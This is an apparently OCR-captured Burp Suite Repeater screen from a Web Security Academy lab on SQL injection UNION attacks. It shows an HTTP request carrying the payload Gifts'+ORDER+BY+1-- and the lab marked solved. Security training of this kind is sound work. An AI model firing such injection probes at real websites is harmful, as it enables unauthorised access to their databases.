 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.3 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
9 × 10 × 11 × +
Send Cancel < > Target: https://0ade006c0458bbd481bcc52d005300e4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+1-- HTTP/2
2 Host: 0ade006c0458bbd481bcc52d005300e4.web-security-academy.net
3 Cookie: session=Kv8cMvzAf0ARJ0P89Kyulnap0JKrYuiJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ade006c0458bbd481bcc52d005300e4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the
query
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! in Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' ORDER BY 1--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Toys & Games
High-End Gift Wrapping $35.35 View details
Snow Delivered To Your Door $79.14 View details
Inspector
Notes
Explanations
Custom actions
Done 8,085 bytes | 272 millis